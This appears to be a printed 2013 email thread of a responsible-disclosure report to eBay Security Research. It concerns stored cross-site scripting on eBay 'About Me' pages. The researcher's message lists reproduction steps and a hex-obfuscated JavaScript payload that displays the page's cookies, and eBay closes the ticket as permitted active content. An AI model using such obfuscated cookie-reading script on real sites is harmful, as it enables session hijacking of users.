 Gmail
by Google
RE: Cross-Site Scripting (XSS)
4 messages
securityresearch@ebay.com <securityresearch@ebay.com> Fri, Jul 19, 2013 at 4:58 PM
The safety of our users is of utmost importance to us, so we thank you for your report and dedication to keeping our eBay community safe.
We are unable to process your ticket at this time without more information from you, such as a detailed explanation of the potential vulnerability.
Specifically requested :
1. Proof-of-Concept URL, including the affected parameter
2. Details of the system where the tests were conducted: OS, browser, etc.
3. Detailed steps of reproducing the bug
4. Link to screenshots to show Proof-of-Concept, if images help to explain the report
This report is on hold until we receive this information from you, and will be closed without further action if we do not receive a response.
Once we receive the above requested information from you, we will let you know that a ticket has been created.
If the issue is considered a vulnerability to one of our eBay sites and hasn't been reported yet, we will contact you to let you know when the vulnerability has been resolved and, if you've followed our Guidelines for Responsible
Disclosure, we will ask for your name to add on the Acknowledgment page if you wish to be listed.
Please note: it is not our practice to give updates on the status until the vulnerability has been resolved.
Best Regards,
eBay Security Research
Fri, Jul 19, 2013 at 8:02 PM
To: "securityresearch@ebay.com" <securityresearch@ebay.com>
Hi there,
Here is a more revised PoC
1. Log into eBay
2. Once logged in, visit http://hub.ebay.com/community
3. At the bottom of the page, click Create an About Me page (http://cgi3.ebay.com/ws/eBayISAPI.dll?AboutMeLogin)
4. Click " Edit your About Me page in just three steps. Begin by clicking the button below. " or "Create About Me Page"
5. Choose the "Enter your own HTML code" Option
6. Insert this obfuscated, proof of concept javascript:
"
<script>var _0x1c7a=["\x58\x53\x53\x21","\x48\x65\x72\x65\x20\x69\x73\x20\x74\x68\x65\x20\x63\x6F\x6F\x6B\x69\x65\x2C\x20\x79\x75\x6D\x21","\x0A","\x20","\x63\x6F\x6F\x6B\x69\x65"];var a=_0x1c7a[0];var ab=_0x1c7a[1];function MsgBox(_0xe35cx4){alert(_0xe35cx4+_0x1c7a[2]+a+ab+_
0x1c7a[3]+document[_0x1c7a[4]]);} ;MsgBox(_0x1c7a[0]);
</script>
"
7. Click "Continue"
8. Click "Submit"
9. Visit your profile page, linked in the message.
E.g.
Your new About Me page has been successfully created. You should shortly be able to view it at this
Web address: http://members.ebay.com/ws/eBayISAPI.dll?ViewUserPage&userid=
10. Going to http://members.ebay.com/ws/eBayISAPI.dll?ViewUserPage&userid= will trigger the obfuscated javascript as stated before.
PoC:
http://members.ebay.com/ws/eBayISAPI.dll?ViewUserPage&userid=
Image:
members.ebay.com/ws/eBayISAPI.dll?ViewUserPage&userid=
The page at members.ebay.com says:
My eBay Sell Community Cu
ebay Shop by category Search... All Categories
XSS!
XSS!Here is the cookie, yum! shs=
cid= ds1=
Home > Community > About Me >
About Me: me
OK
Thanks!
I hope this is more clear.
[Quoted text hidden]
[Quoted text hidden]
securityresearch@ebay.com <securityresearch@ebay.com> Sat, Jul 20, 2013 at 3:51 AM
We are now forwarding your report to our team of engineers and will let you know when this vulnerability has been resolved.
We take the security of our customers very seriously, however some vulnerabilities take longer than others to resolve. There are several teams involved in working on these vulnerabilities depending on which site has the
vulnerability and what function is being exploited.
If the issue is something we are already aware of or is not considered a vulnerability, we will notify you and then close the ticket.
If the issue is considered a vulnerability to one of our eBay sites and hasn't been reported yet, we will contact you to let you know when the vulnerability has been resolved and, if you've followed our Guidelines for Responsible
Disclosure, we will ask for your name to add on the Acknowledgment page if you wish to be listed.
Please note: it is not our practice to give updates on the status of tickets until the vulnerability has been resolved.
Best Regards,
eBay Security Research
Sent: Friday, July 19, 2013 3:02 AM
To: securityresearch@ebay.com
Subject: Re: Cross-Site Scripting (XSS)
[Quoted text hidden]
securityresearch@ebay.com <securityresearch@ebay.com> Thu, Jul 25, 2013 at 11:59 AM
Thank you again for your report.
We are closing this ticket since this is one of the functions where we allow users submit active content to customize their 'about me' pages as long as there isn't any violation against the (http://pages.ebay.com/help/
policies/listing-javascript.html). This is mentioned in the about me policy: http://pages.ebay.com/help/policies/listing-aboutme.html
Our discovery team continually monitors user accounts and if there is any violation against the eBay policy, the user account will be suspended.
We welcome further submissions, and if they are true vulnerabilities to our eBay community we will gladly add your name to the site once the vulnerability is resolved.
We are closing this case without further action.
Best Regards,
eBay Security Research
Sent: Friday, July 19, 2013 3:02 AM
To: securityresearch@ebay.com
Subject: Re: Cross-Site Scripting (XSS)
[Quoted text hidden]